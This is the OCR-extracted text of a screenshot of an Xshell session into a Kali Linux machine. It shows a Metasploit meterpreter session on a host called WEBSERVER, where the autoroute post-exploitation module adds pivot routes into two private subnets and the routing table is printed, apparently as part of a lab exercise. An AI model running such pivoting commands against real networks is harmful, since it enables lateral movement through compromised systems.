 kali2021 - root@kali2021: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.46.166:22
要添加当前会话，点击左侧的箭头按钮。
1 kali2021 × 2 kali2021 × +
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] No routes have been added yet
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against WEBSERVER
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.3.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.46.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.3.0 255.255.255.0 Session 1
192.168.46.0 255.255.255.0 Session 1
meterpreter >
仅将文本发送到当前选项卡
ssh://root@192.168.46.166:22 SSH2 xterm 136x23 23,15 2 会话 CAP NUM